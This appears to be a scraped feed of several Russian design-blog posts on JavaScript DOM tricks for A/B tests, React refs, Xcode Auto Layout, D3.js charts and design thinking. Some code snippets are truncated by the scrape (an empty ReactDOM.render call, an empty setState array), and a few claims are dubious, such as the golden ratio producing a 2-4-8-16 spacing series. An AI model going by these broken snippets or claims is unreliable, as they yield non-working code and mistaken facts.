insertBefore пригодится, когда нужно вставить элемент в список дочерних элементов родителя перед определенным элементом. Оперируем двумя аргументами: новый дочерний узел и смежный узел, который будет следовать после вставляемого. Комбинириуя appendChild(), insertBefore() и replaceChild() можно вставить узлы в любое место страницы.
Клонирование и удаление элементов
Элементы можно клонировать с помощью elem.cloneNode(true) и удалять с помощью removeChild.
var post = document.getElementById("_Q5");
post.parentNode.removeChild(post)
Теперь вы сможете более гибко получать, изменять, и добавлять данные при подготовке тестирования и проверке гипотез. Всего немного JavaScript, и проверка гипотез становится куда быстрее и затрагивает все меньше участников команды. И готовьтесь к проблемам со старыми IE, куда уж без этого.
Безусловно, были представлены простые примеры. Мне доводилось писать более 1000 строк кода для получения достаточного количества данных при проверке гипотезы. Написав код, вы добавляете его в Google Tag Manager и проводите A/B тестирование, параллельно собирая данные.
Если вы занимаетесь разработкой сервиса с нуля, то есть способ сильно облегчить свою дальнейщую жизнь. Для этого нужно продумать разметку перед передачей макетов в разработку. Вас будет интересовать структура и наименование элементов верстки. Необходимо учесть категоризацию в структуре эвентов. Например, есть сценарий оформления электронной подписи, все действия в рамках этого сценария мы поместим в event-категорию order_esignature, это поможет не смешивать сценарии. Вот список минимальных требований:
URL-адрес страницы
Триггер — что инициирует получение данных
Category — к какому типу относится используемый компонент, Inputs, Buttons, etd
PageType — на какой странице или шаге мы находимся
Action — описание, что именно делает этот элемент (from/to, дата рождения, etd)
Label — значение полей или контролов
Например, Category: order_esignature, Action: esign_CTA, Label: buy_esign. Смысл в том, чтобы потом было удобно и быстро искать нужные события (и понимать к чему они). Разумеется, в рамках такого ТЗ обычно передается описание всех привязок к Google Analytics.
React
Все примеры выше про разные способы обратиться к элементу с помощью JS, чтобы достать из него некие данные. Но это работа с реальным DOM, но многие современные сайты используют React, в котором мы не имеем возможности работать с DOM. Мы можем взаимодействовать только с виртуальным DOM. Предположим, что у нас есть родительский файл App.js со следующим содержимым:
import React from "react";
import ReactDOM from "react-dom";
import Users from './app/components/Users';
const USERS = ['Москва', 'Саратов', 'Дубай', 'Минск'];
ReactDOM.render(, document.querySelector
("#root"));
И хотим забирать данные из текстового поля. В React для решения задачи сбора данных мы ссылаемся на текстовое поле по заранее прописанной ссылке, и по ней же достаем данные. Для создания ссылки в классе users дописываем this.myRef = React.createRef();, и в рендере дописывааем <input ref={this.myRef}.
Задача - вытащить данные из поля в момент нажатия на кнопку. Логика подсказывает, что в момент нажатия на кнопку мы должны вызывать некую функцию: <button onClick={() => {}}>. Но, мы работаем с классом и у нас есть доступ к исходному коду сайта, более изящных решением будет создание отдельного метода. Вместо прописывания ссылки самому input мы дописываем к классу users такой код: this.addCity = this.addCity.bind(this);, это позволит при вызове возвращать новую функцию, аналогичную старой, но не будет теряться контекст this. И вишенка на торте:
Если выводить данные не в консоль, то еще один способ - это хранить их сразу в массиве. Мы не можем менять текущий массив, но мы можем создать новый. Давайте передадим объект со свойством users: this.setState({users: }), и в него уже передавать новый массив. Поможет нам в этом новая переменная const users = [...this.state.users, user]. Я специально указал массиву и состоянию одинаковое имя users, так, теперь вместо users: users я могу просто написать ({users}).
Задать свое значение текстовому полю, т.е. привязаться к нему можно с помощью this.myRef.current.value = '';.
Есть софт для автоматизации такой работы. Так, Xenu позволит вам спарсить битые ссылки, и множество веб-сервисов, типа deadlinkchecker.com.
]]>36Цветков Максим<![CDATA[xCode для прототипов интерфейса]]>http://your-scorpion.ru/?p=67692019-01-30T12:40:29Z2017-03-19T11:35:38ZЗачем дизайнеру уметь верстать приложения для iOS? В первую очередь, это помогает наладить диалог разработчика и дизайнера. Знание нюансов и возможностей разработки помогает сэкономить время и использовать 100% возможностей платформы. Например, понимая, что Launch screen работает только с iOS 8, и для iOS 7 и ниже в asset-каталог приложения нужно добавить launch image, вы сможете сделать всю нарезку за один раз, не задавая раздражающих вопросов разработчикам.
Многие слышали от разработчиков такое слово, как AutoLayout. Это способ верстки приложений для устройств Apple. По умолчанию, если добавить цветной объект на экран телефона (View во View Controller), то объект будет привязан к верхнему левому углу, и на разных айфонах он не будет менять свои размеры и отступы. Такое поведение плохо отвечает на задачи, что ставят дизайнеры перед разработчиками.
Чтобы все отступы и размеры соответствовали дизайну, используется Auto Layout, который располагает элементы относительно друг друга. Auto Layout это технология, чей принцип строится на ограничениях (constraint) описания интерфейса. Auto Layout динамически вычисляет положение и размер всех объектов в иерархии UIView, основываясь на ограничениях, указанных для этих объектов. С помощью Auto Layout вы можете ограничить элемент так, чтобы он располагался по центру и его верхний край всегда был на 8pt ниже верхней границы View, например. И самое главное, если размеры экрана отличаются, то Auto Layout автоматически поместит графический объект в нужное место. Это важно, размеры iPhone сильно отличаются друг от друга, только посмотрите:
Для iPhone 5 / 5S, экран в портретном режиме состоит из 320 точек (или 640 пикселей) по горизонтали и 568 точек (или 1136 пикселей) по вертикали.
Для iPhone 6 / 6S, экран состоит из 375 точек (или 750 пикселей) по горизонтали и 667 точек (или 1334 пикселей) по вертикали.
Для iPhone 6 / 6с Plus, экран состоит из 414 точек (или 1242 пикселей) по горизонтали и 736 точек (или 2208 пикселей) по вертикали.
Для iPhone 4S, экран состоит из 320 точек (или 640 пикселей) и 480 точек (или 960 пикселей).
Для начала возьмем для верстки минимальную по сложности задачу: нам нужно, чтобы объект был по центру экрана и никуда не двигался. Для этого нужно отключить все направляющие. Аналогично, если View будет растянут на всю ширину и высоту экрана с отключенными направляющими, то мы получим полностью залитый фон.
В большинстве случаев дизайнеры рисуют макеты с фиксированными отступами и тянущимся контентом. Для реализации такого поведения используется иконка Add New Constraints (связи) из правого нижнего угла xCode. Она позволяет добавить отступы (связи) до соседних объектов либо до краев экрана. Связи обозначаются голубыми линиями. Создавать связи можно хоткеем: выделите объект, нажмите ctrl и кликните на объект, относительно которого должны быть построены направляющие.
Если связи стали желтого цвета, то посмотрите причины ошибки в желтом кружке напротив View Controller Scene в правом меню. Желтые ошибки не критичны, а вот красные не позволят вам скомпилировать проект. Допустим, вы вручную изменили размеры View и у вас появились желтые ошибки. Потребуется выбрать fix missplacement в меню желтого кружка. После нажатия на fix missplacement объект будет растянут до подобранных в визуальном редакторе размеров. Вы можете добиться того же результата с помощью Resolve Auto layout issue. Дизайнеры любят подвигать элементы на волосок влево/вправо в графическом интерфейсе, и от этого констрейны ломаются. Достаточно приплюсовать или вычесть из настроек констрейна значение, на которое вы подвинули элемент. Но удобнее нажать update constraint constant для выбранного элемента.
Рядом с кнопкой Add New Constraints есть и другие полезные кнопки:
Stack — тут вы можете поместить выделенные детали интерфейса в StackView. Interface Builder сам решает, каким будет StackView в зависимости от расположения элементов. Кроме кнопки Stack, StackView можно создать перетягиванием из библиотеки объектов, как любой другой элемент.
Align — тут можно настроить расположение элементов четко по сетке, будь то с боку, вертикально по центру или снизу. Вы часто используете такой подход в текстовых редакторах, когда выравниваете текст по центру или строго слева от начала страницы.
Pin — основное для меня меню, позволяющее задать жесткие рамки относительно собственного размера или ближайшего предмета. В Pin можно явно указать, какой constraint вы хотите задать в том или ином направлении и установить его параметры. Также с помощью данного меню можно, к примеру, придать группе кнопок константный размер, не смотря на масштаб экрана.
Resolve Auto layout issue — макет.
Теория.
Отступы в вашей верстке не должны строиться по прогрессивной системе: 4, 8, 12, 16, 20, 24, 28, 32, 36, 40, 44, получается слишком много вариантов отступов. Правильнее использовать золотое сечение для создания геометрический прогрессии. У вас получится ряд отступов: 2, 4, 8, 16, 32, 64. Конечно, вы можете добавить 24 между 16 и 32, но только в качестве исключения.
По умолчанию, Interface Builder установлен для предварительного просмотра пользовательского интерфейса на iPhone 6с. Собственно, и макеты от Apple сделаны под этот размер.
Для людей, активно работающих с графикой, есть полезная горячая клавиша Cmd + =, позволяет вернуть размеры height и weight в эталонные.
В симуляторе вы можете масштабировать интерфейс с помощью Windows -> Scale. Важно задать максимальные размеры в Interface Builder.
Интерфейс xCode
Элементы интерфейса используют три основные модели: active, static (inactive), и passive. Кнопка это активный элемент управления, изображение это статичный элемент. Пассивный элемент это текстовое поле. В зависимости от модели, будет доступен разный набор возможностей в Utility Area.
У каждой связи есть свойства, найти их можно на вкладке Size Inspector (элемент должен быть выбран). Если пройти в View -> Utilities -> Attributes Inspector), вы встретите следующие свойства:
Relation (Отношение) к свойству Constant,
Constant (Постоянное значение), позволяет менять размеры объекта.
Priority (Приоритет), имеет диапазон от 1 до 1000. Значение 1000 дает максимальный приоритет контрейну.
Multiplier при значении 1 означает, что размер элемента будет 1:1 или 100%. Если изменить значение на 2, мы получим 2:1 или увеличение на 200%. Используя множитель, констрейн смотрит на все доступное ему пространство. При значении 3:1 все доступное пространство будет разделено на 3. И 1 часть этого места назначается элементу. Если указать значение 4:3, то все доступное пространство делится на 4, и элементу будет назначен масштаб 3. Размеры 16:9 и 4:3 помогают адаптировать контент для iPad и iPhone. Для понимания, 6:1 = 6, замените : на / и все встанет на свои места.
Элементы могут сами определить, сколько места им нужно в зависимости от их содержания. Повторите констрейны с картинки чтобы понять, как создается резиновая верстка.
Констрейны позволяют масштабировать объекты. Например, добавив констрейн на Height в Segmented Control, вы сможете увеличить его высоту.
Одно из стандартных дизайнерских пожеланий это масштабировать кнопки и отступы пропорционально экрану. С помощью Equal Widths и Equal Heights это можно сделать. Auto Layout поможет ограничить ширину или высоту. Зажмите Ctrl и тяните линию от одного текстового блока к второму, в появившемся окне выберите Equal Widths.
Попрактиковались, а теперь давайте пытаться понять, что же происходит. У каждого контрола есть позиция и размер. Если вы обратите внимание на подсказку «spacing to nearest neighbor» при создании констрейнов, то поймете, что отступы могут быть как от основного view, так и от ближайших объектов. Если добавить UIView, вы можете регулировать его размеры не только за счет констрейнов height и width, но и за счет констрейнов позиции. Важно понимать, что каждый констрейн взаимодействует с объектом, который находится выше в иерархии слоев.
Vertical Spacing to Layout Guide (ограничивает верхней части изображения в верхней части окна)
Leading Space to Container Margin (левая сторона изображения остается «прибитой» к левой части окна)
Trailing Space to Container Margin (правая сторона изображения остается «прибитой» к правой стороне окна)
Vertical Spacing (вертикальное расстояние между изображением и этикетки)
Зная эти нюансы, вы сможете делать сложную верстку. Например, вам нужно увеличить расстояние между вертикальными элементами. Для этого в Autolayout добавляете vertical spacing constraint, и добавляете ему атрибут greater/less than equal.
Все описанное выше было про плашки и стандартные контролы. Но с текстом может возникнуть куда больше проблем. Создадим в UIView два текста Label. Выберем верхний label и применим к нему следующие настройки:
Для нижнего Label примените аналогичные настройки, но вместо Top Space задайте Bottom Space. При переключении между девайсами вы заметите, что текст вышел за пределы отведенной ему области. Уменьшить размер шрифта не вариант, ведь размер шрифта для iPad Pro 9.7 вполне может быть слишком большим для iPhone 4. Я неоднократно встречал мнение среди дизайнеров, что в мобильных приложениях лучше не менять размер шрифта в зависимости от контента. Нельзя предвидеть всех проблем и непонятно, как это спроектировать, а рисовать все возможные варианты никто не хочет.
На помощь приходит Adaptive Layout. Один универсальный Storyboard для всего интерфейса это прекрасное решение, все экраны в одной верстке куда проще поддерживать, чем множество разных вариантов верстки одного экрана. Поэтому ViewController в xCode существует в среде Сlass Size с заданной шириной и высотой. При этом, Сlass Size бывает двух видов: Compact и Regular, подробнее можно прочитать тут. При этом, в AutoLayout вы можете включать и отключать констрейны в текущем Class Size. Их мы и будем использовать для решения описанных выше проблем с текстом.
1. В Attributes Inspector нужно нажать на небольшой + слева от поля Font. Выберите Compact для Width и Any для Height. Появится второй Font selector с атрибутом wC, в котором мы можем уменьшить размер шрифта. Проделайте это для всех текстовых блоков.
2. Теперь нажмите кнопку Vary for Traits и проверьте верстку в режиме Compact. Вы можете заметить, что все iPad в портретной или ландшафтной ориентации рисуют ширину и высоту как Regular. wR и hR обозначают Regular Width и Regular Height. wC и hR отвечают за Compact Width и Regular Height.
3. Если поменять в Regular высоту iPad, это повлияет на портретную ориентацию смартфона. Чтобы внести изменения только в iPad, нужно работать только с шириной. Отдельной болью считается iPhone Plus, который имеет wR и hC.
4. Также, в инспекторе найдите поле AutoShrink и выберите значение Minimum Font Scale, добавив чуть ниже значение 0.5. Благодаря этому блок текста будет автоматически сжиматься. Да-да, вы сможете тестировать масштабирование текста с помощью Autoshrink -> Maximum Font Scale (0.4) для сжатия размера текста в зависимости от количества символов в блоке.
Теперь вы можете сверстать простые экраны, но без переходов они не представляют ценности. Вы можете создать сколько угодно новых экранов (View Controller), и создавать переходы между ними с помощью Segue, это способ смены экранов. В xCode будут отрисованы стрелочки между экранами, и вы сможете легко понять, какой из экранов следует за каким. Например, Push это классическая смена экрана справа налево. Имея полученные знания, вы уже сможете создать такой прототип. Этого будет достаточно для теста гипотезы.
На будущее.
У вас наверняка возник вопрос, а что делать когда артбордов станет слишком много и вы сами запутаетесь в своем прототипе? Зажмите cmd и нажмите на границы экранов, появится голубая обводка. После этого проследуйте в Editor -> Refactor To Storyboard. Вам будет предложено создать новый сториборд из выделенных. после создания вы будете переброшены в новый сториборд, в котором увидите сигвеи и новые артборды. Перенесенные экраны в основном сториборде станут ссылкой. Поздравляю, вы сделали рефакторинг!
]]>32Цветков Максим<![CDATA[D3.js для построения диаграмм]]>http://your-scorpion.ru/?p=70422019-01-30T12:40:29Z2017-03-09T13:16:14ZПопулярность визуализации данных высока и спрос продолжает расти. Существует отдельная профессия, дизайнер инфографики, в чьи обязанности входит отрисовка красивых и понятных графиков. Но в графических редакторах не всегда удается добиваться достаточной гибкости и автоматизации для рутинных задач. Как и раньше, оптимизировать работу можно с помощью кода, в данном уроке будем использовать библиотеку D3.js.
Сейчас модно рассказывать про Data-Driven Design, так вот, библиотека D3 как раз расшифровывается как Data-Driven Documents, идея которого в связке данных с DOM. Сразу поговорим об ограничениях. D3 не поддерживает старые браузеры, работает на клиенте, так что спрятать оригинальные данные не выйдет. Если данные нужно прятать, то рисуйте картинку или используйте Flash (что не так уж плохо, как звучит). В остальном, D3 позволяет создавать потрясающую интерактивную инфографику. Доступные методы Bundle, Chord, Cluster, Force, Histogram, Pack, Partition, Pie, Stack, Tree, Treemap. Это не все существующие типы графиков, которые могут понадобиться, но этого достаточно для решения большинства задач.
Для начала работы нужно скачать D3 и перекинуть библиотеку в подпапку проекта. Либо использовать легкую версию библиотеки. Теперь самое время читать документацию. Без utf-8 браузер не сможет парсить данные для D3, поэтому убедитесь, что с кодировкой везде все хорошо и вы не потеряли <meta charset="utf-8">.
Так как мы визуализируем реальные данные, то первый вопрос: «где эти данные брать?». Должен быть JSON или GeoJSON с данными. Но сгодится и CSV файл. Для визуализации привязываем входящие данные к элементам DOM (D3 работает с JS DOM), используя d3.select("body"). Можно использовать d3.selectall("span"), отличается он тем, что возвращает все совпадения для указанного элемента. Так, первый код вернет лишь один body, второй код вернет все элементы span, даже если их 1000. Если на странице не найдется ни одного элемента <span>, будет возвращено пустое значение. Для загрузки CSV используется код:
d3.csv() это глобальный объект. Пустая функция является функцией обратного вызова, служит для передачи кода в качестве одного из параметров другого кода и срабатывает после загрузки CSV файла в память. Это позволяет быть уверенным, что d3.csv() существует к моменту обратного вызова.
Абсолютно аналогично подгружается и обрабатывается JSON файл.
d3.json("waterfallVelocities.json", function(json) { console.log(json); //Log output to console });
Итак, данные подгружены, осталось их использовать. В D3.js используется подход «fluent interface». Это кода пишется как цепочка методов, где каждый метод вызывается на объекте, который вернул предыдущий метод. В коде ниже видно, что каждый вызов располагается на отдельной строчке. Нужно выбрать определенный набор данных, это можно сделать следующим способом:
Теперь мы имеем переменные данные, для которых создаем элементы DOM, удаляя и добавляя элементы в зависимости от количества полученных данных, если данные меняются. Самое интересное здесь это .enter(), служит для создания нового элемента, связанного с данными. Если у нас 20 человечков в данных, то будет создано 20 элементов DOM. Следующим этапом .append(«p») берет свежесозданных человечков и добавляет их в P. Функции select(), append(), classes() являются методами объекта selectAll. Результатом выполнения возвращается объект типа select.
Дополнительно важно знать про update(), exit(). Exit() нужен для идентификации и сопоставления и элементами, для которых нет данных, и эти элементы должны быть удалены. Update() нужен для идентификации элементов DOM, для которых уже есть данные.
Получается достаточно стандартный подход: применяем к div класс и меняем в классе свойства CSS. Для этого используется метод selection.attr(). При этом важно понимать разницу между attr() и style(). Последний применяет изменения в CSS напрямую к элементу, а attr() применяет изменения к атрибутам DOM. Это важно понимать, так как CSS штука понятная и учится за 15 минут, но на поиск удобного способа организации CSS уходят годы. На помощь приходит Styled components, или CSS in JS.
Работать с Canvas интересно, но куда интереснее работать с SVG. Мы можем вместо создания div создавать rect, сформировав SVG. Для выбора всех rect в SVG будет использоваться selectall. Добавляем rect в DOM, учитывая что он обязан содержать атрибуты x, y, width, и height. Вместо «left» и «top» для HTML-элементов задаются координаты «x» и «y» для SVG.
Так, код позволяет указать следующие размеры: прямоугольник 150px по высоте, 60px в ширину, отступ слева 60 и 10 отступ сверху. Цвет по умолчанию черный. Разумеется, в дальнейшем понадобится менять эти параметры в зависимости от данных, которые мы будем подгружать.
.attr("height","150")
.attr("width","60")
.attr("x", "60"})
.attr("y","10");
Итак, разберем минимальный пример, основываясь на имеющихся у нас знаниях.
var circles = svgContainer.selectAll("circle") // выбираем все SVG-шные круги
.data(circleRadii) //применяем данные к выбранным кружкам
.enter() //выбираем виртуальные недостающие элементы
.append("circle"); //добавляем элементы
Мы нарисовали одинокий векторный квадратик, что довольно скучно. SVG может содержать не только квадратики, но и круги (circle), линии (path) и текст (text). Перейдем к более интересным возможностям, украсив наш график и визуализировав данные. В данном случае мы возьмем не готовые данные, а генерируем их каждый раз с нуля.
Уже не плохо, вполне сгодится в качестве инфографики в веб-издание средней руки.
Можно возразить, сказав, что такой график можно нарисовать в любой графической программе. В том же Illustrator есть Graph Tool, которым можно нарисовать нечто похожее за 1 минуту. Но кодом можно нарисовать диаграммы, которые в графическом редакторе попросту невозможно изобразить. Например, chord diagram. Основывается на квадратной матрице, показывает отношение между двумя наборами данных. Такая диаграмма может наглядно показать, что 14% пользователей устройств Samsung раньше использовали телефоны от Apple, и 21% владельцев телефонов Apple раньше использовали телефоны Samsung.
Не говоря уже о замечательных интерактивных живых диаграммах, с которыми можно взаимодействовать на любых устройствах, а не просто делать hover мышкой на десктопе. В примере ниже используется диаграмма force.
Аджайл, скрам, ватерфолл, канбан, спринты, планирование, ретроспективы, и много других замечательных слов призваны помочь работать над проектами эффективно и предсказуемо. Но почему то не всегда процесс и результат работы соответствуют ожиданиям команды и клиента, и принцип «нормально делай, нормально будет» не срабатывает. Дело в том, что в процессе разработки появляется куча ограничений как со стороны разработки, так и со стороны менеджмента. Результат—постоянный компромисс между дизайном и разработкой. Можно смириться с такой судьбой, либо перейти на ступеньку выше, и начать влиять не только на дизайн, но и на продукт.
Для этого вы должны сыграть ключевую роль в скорости и качестве масштабирования продукта. Общий процесс, умело скрывающийся под словом «информационная архитектура», такой
Сбор информации: определение проблемы, которая требует решения.
Дизайн (разработка): исследования и разработка вариантов для решения проблемы.
Выбор: анализ и выбор одного из нескольких вариантов.
Дизайн-мышление это важная часть ваших навыков. И речь не об 5-и фазной модели для обучения проведения спринтов, а про необходимость держать пользователя в самом сердце дизайнерского решения. Этот подход фокусируется на изучении ожиданий пользователей от продукта или услуги, и предоставление им этого опыты. На стыке компетенций дизайн-мышления и информационной архитектуры вы получите возможность проектировать интерфейсы с максимальной отдачей для бизнеса.
Первое, что с чего начинается дизайн-мышление, это сотрудничество с будущими пользователями. Команда дизайнеров встречается с людьми для обсуждения уже существующего продукта и пытается узнать требования/нужды потребителей. Обратная связь с пользователями помогает не только устранить недостатки продукта, но и исключить появления эффекта замыленного взгляда у команды.
Методика дизайн-мышления была создана в университете Стэнфорда. В основе лежат два основных принципа: глубокое понимания потребностей клиента и пошаговая проверка бизнес-идеи. Методика актуальна для создания инноваций как в небольшом частном бизнесе, так и в крупных компаниях. Дизайн мышление лучше всего работает в комбинации с гибкой методикой управления проектами — Agile.
Я хотел бы закрепить такую идею: быть дизайнером и мыслить как дизайнер это разные вещи. Первое это делать, а второе — думать. Популярная фраза “дизайн слишком важен, чтоб оставлять его дизайнерам” недвусмысленно нам намекает, что сфера применения дизайн-мышления варьируется в бесконечное количество вариантов применения. Есть известная цитата Эйнштейна : « мы не можем решить проблемы, используя тот же тип мышления, который мы использовали, когда мы их создали». Дизайн-мышление лишь способ выйти за пределы стандартного подхода к работе.
Процесс работы дизайнера примерно следующий: встретились с клиентом, выпытали у него все детали по проекту, далее провели проблемное интервью с потенциальными клиентами, выяснили боль пользователей. Боль и потребности аудитории могут быть выяснены только с помощью интервью, но и панельного исследования, или любого другого метода. Полученные данные анализируем и структурируем в рамках персон, CJM и прочих артефактов. Как только стало понятно, что нам не удается найти решение болей пользователей, мы должны проводить сессию дизайн-мышления. Дизайн-мышление в обычном процессе разработки нужно для поиска решения проблемы. Например, хотим помочь МТС продавать новые современные домофоны. Тогда мы применяем дизайн-мышление и придумываем домофоны с одноразовыми кодами входа, отправкой уведомления на телефон, открытием шлагбаума, передачей показаний счетчиков электроэнергии.
Сам процесс дизайн-мышления выглядит так: в первый день делаем карту, на второй день скетчи, на третий день CJM, на четвертый прототип и на пятый проводим тест прототипа.
Дизайн-мышление может не сработать, причин тому множество: эго руководство, куча денег в компании, предрассудки, законы, окружающая среда, физическое местоположение бизнеса, технологии, тенденции, время. Но даже в минимальном результате дизайн мышление дает объединения и сплочённость команды. Дизайн-мышление — не конкретный метод или фреймворк, а как видно из названия, способ мыслить о продукте. В IBM есть целое подразделение, которое продает функцию ДМ внешним заказчикам.
Дизайн мышление это генерация гипотез, обучение всегда в формате воркшопа. Обычно это оффлайн, в онлайне посложнее, для генерации гипотез в онлайне обязательно нужно проявлять больше активности. Не бойтесь предлагать плохие идеи, вроде захвата мира, это тоже помогает и это неотъемлемая часть дизайн-мышления. На этом этапе будьте максимально игривыми и предприимчивыми, поскольку ни одна идея не будет поддаваться жесткой критике. Не потому, что все добрые, а потому что запрещено критиковать идеи.
Зачем нам это все надо? Творческие люди, такие как художники и музыканты, часто теряют вдохновение, поток волшебной энергии из космоса, впадают в творческий застой, алкоголизм, депрессию. Дизайнеры также этому подвержены, они берут заказ и ничего не делают, не могут найти музу, сидят и ждут, когда уже их озарит вдохновение. Вдохновение потом приходит, только вдохновение есть, а вот времени на качественное выполнение проекта уже нет. Поэтому креативные методики позволяют поставить на конвейер процесс генерации идей.
Суть: создаем огромное количество гипотез, любая идея это гипотеза. Гипотеза это предположение, которое требует подтверждение.
Для дизайн-мышления вам нужна команда, энтузиасты в гараже уже не генерируют гениальные идеи. Все идеи, что лежали на поверхности, уже давно реализованы. Думаю, вы давно не слышали глобальных историй успеха, когда один человек запилил что либо и стал миллиардером. В основном это делают команды, практически все сейчас делается в команде. Команда генерит больше идей на единицу времени. При оффлайновом процессе дизайн-мышления вам нужно пространство, или любой сервис с функционалом онлайн-доски при онлайновом. В идеале, вы попросту бронируете переговорку на неделю, заносите туда стикеры, маркеры, и понеслась.
Команда должна быть не только из дизайнеров, лучше разнообразить аналитиками, менеджерами, программистами, это позволит добиться разносторонней генерации идей. Есть такой человек как Тим Браун, он сравнивал многодисциплинарные команды и междисциплинарные команды. В многодисциплинарной команде дизайнер отвечает за дизайн, разработчик за код, и в рабочем процессе часто будут недопонимания, так как все стараются покрыть свою зону ответственности. Дизайнеры высказывают гипотезу, а разработчики сразу же оценивают сложность реализации, и творческая волна сходит на нет. Поэтому междисциплинарная команда лучше, в такой команде дизайнеры понимают в разработке, разработчики разбираются в дизайне, менеджер просто хоть что-то понимает.
Есть много вариантов дизайн-мышления, однако все варианты очень похожи. Глобально дизайн-мышление состоит из трех шагов: вдохновение, перебор идей и реализация идеи. Все варианты дизайн-мышления воплощают в себе те же принципы, которые впервые были описаны лауреатом Нобелевской премии Гербертом Саймоном в 1969 году в книге “Науки об искусстве”. Классическое дизайн-мышление состоит из пяти этапов. Это пятифазная модель, предложенная Хасо-Платтнерским институтом дизайна в Стэнфорде, который также известен как d.school.
1.Брейншторм (карта, эмпатия) 2. Фокусировка(скетчи, определение) 3. CJM, создание и перебор идей, они могут быть as is и to be, выбор илеи 4. Прототип 5. Тест
Все этапы проходят итеративно. И хотя 95% информации о дизайн-мышлении, которую вы найдете в гугле на русском языке, будет про 5-и фазный подход, надо понимать, что дизайн-мышление может иметь разное количество стадий от трех до семи, все они основаны на одних и тех же принципах, характерных для модели Саймона 1969 года. Оригинальная модель Саймона состоит из семи этапов. В 6-и фазной версии перебор идей и выбор идеи требуют по одному дню.
Простой пример дизайн-мышления: несколько лет назад произошел инцидент, когда водитель грузовика пытался проехать под низким мостом. Но ему не удалось, и грузовик прочно застрял под мостом. Водитель не смог ни продолжить движение, ни отъехать назад. История гласит, что когда грузовик застрял, это вызвало массивные дорожные проблемы, в результате чего сотрудники экстренных служб, инженеры, пожарные и водители грузовиков собрались, чтобы придумать и договориться о различных решениях по вытеснению застрявшего транспортного средства. Работники аварийно-спасательных служб спорили о том, следует ли демонтировать части грузовика или сколы на части моста. Каждый из них говорил о решении, которое соответствовало бы его или ее уровню знаний и опыта.
Проходивший мимо мальчик, ставший свидетелем напряженной дискуссии, посмотрел на грузовик, на мост, затем посмотрел на дорогу и к абсолютному удивлению всех специалистов и экспертов, пытавшихся разобрать проблему, сказал: “Почему бы просто не выпустить воздух из шин?“.
Когда решение было протестировано, грузовик с легкостью мог ехать свободно, понеся лишь повреждения, вызванные его первоначальной попыткой пройти под мостом. История символизирует борьбу, с которой мы сталкиваемся, где наиболее очевидные решения зачастую являются наиболее сложными из-за самонаводящихся ограничений, в которых мы работаем.
Введем термин Латеральное мышление (латеральное = боковое, то есть мы идем не по проторенной дорожке, а по странной неизведанной тропинке). Эдвард Де Боно, он в 1967 году выпустил книгу «Искусство думать». Суть всей книги в том, что надо отказаться от общепринятых паттернов мышления, сомневаться во всем. Смотрим на черный квадрат и у нас сразу ассоциация, что это Малевич. А если вдруг нет, а если это другой черный квадрат? Такая провокация для мозга позволяет начать думать. Создаем проблему для мозга, это позволяет заметить то, чего ранее никто не замечал. Существует более 30 паттернов провокации мозга (механик латеральных сдвигов), которые используются, но основные: Дополнительное слово, убрать слово, замена слова, гиперболизация (увеличение или уменьшение размера), изменение порядка.
На примере добавления свойства объекту: есть термос. Добавляем предлог «по», получаем «термос — по — доске». Доска, которая сохраняет еду теплой?
Гиперболизация: берем деревенский дом и увеличиваем в 20 раз. Что получится? Как такое здание можно применить? И сразу меняем порядок. Не люди приходят в дом, а дом приходит к людям. И таких решений могут быть десятки.
Следующий шаг генерации идеи: есть огромный деревенский дом, который должен к нам прийти. Нашему мозгу эта идея не комфортна. Нужно выписать плюсы идеи, минусы, и интересности. Самая полезное расположено в последнем блоке. Какие вопросы, идеи возникают к решению.
Далее устанавливаем связь с реальностью. Есть абсурдная идея, настала пора переложить ее на реальный мир. Ищем выгоды и преимущества. Разбиваем наш новый гипотетический сценарий на шаги и выделяем реализуемые, рациональные и подходящие бизнесу. Основываясь на плюсах.
Мы поговорили про первую стадию, вдохновления, после которой идеи стадия отсеивания нерелевантных гипотез. На стадии вдохновления нужна небольшая команда, так как в команде больше 10 человек формируется эффект группового мышления, который подавляется креативность каждого отдельного участника. Простое правило: чем больше людей, тем меньше креативность каждого отдельного участника. Формируется слишком много мнений, фасилитатор не успевает фиксировать гипотезы, и каждый надеется, что можно выкладываться не на полную. Поэтому в районе 5 человек на сессию мышления это хорошо, а на стадии реализации уже можно докидывать больше людей. Если участники перестали генерировать гипотезы, то фасилитатор должен набрасывать вопросы, как тамада.
Процесс отсеивания гипотез: существует три столпа уникальности Каждый столп это ограничение и критерий. Технологии являются ограничением. Бизнес — тоже ограничения по принципу “а будут ли деньги”. В классическом дизайн-мышлении мы отталкиваемся от человека, его потребностей. Мы склонны придумывать идею проекта, и потом уже думать, а как эту идею насадить на потребности людей, отсюда и 42% стартапов которые разоряются из-за отсутствия спроса. Мы же исповедуем подход, что сначала берем потребности человека. и от них пляшем.
Существует подход ICE Score. Классический RICE для приоритизации фичей. Мы перемножаем Reach * Impact * Confidence / Effort = RICE score. Аналогично считается и ICE: Impact * Confidence * Easy = ICE Score. Альтернативы: Кано, Value vs Effort, Story Mapping.
Наша роль:
Дизайнер продукта нужен большой компании для улучшения и внедрения инноваций в продукты. При этом проектировщик берет на себя ответственность за принятие решения, нельзя перекладывать ответственность на клиента. Когда мы говорим о решениях проектировщика, то речь о значимых улучшениях, инновациях. Инновация это переход от лошади к трактору, а прогресс это лишь улучшение трактора. Для прогресса вполне хватит обычного дизайнера, который закончил курсы по UX.
Изучая информационную архитектуру, вы переходите от прототипирования к проектированию. Прототипирование следует после проектирования, в результате проектировщик работает с информацией, заготовленной информационным архитектором. Информационный архитектор описывает что важно и что не важно в проекте, проектирует, валидирует идеи, пишет тексты (навыки копирайтера обязательны), профессионально презентует и достаточно знает для отстаивания своих решений. Вот такая сложная роль.
Основное преимущество информационного архитектора в том, что он улучшаем бизнес-процессы, а лишь потом делаем интерфейс. Пока бизнес-процесс не эффективен, дизайн эффективным не будет. В разделе резюме «инструменты» у информационного архитектора на первом месте всегда стоят блокноты, ментальные карты для ассоциаций (XMind, Miro), онлайн-сервисы для командной работы над проектом, специализированное ПО (Axure RP и фреймоворки для обхода ограничений Axure).
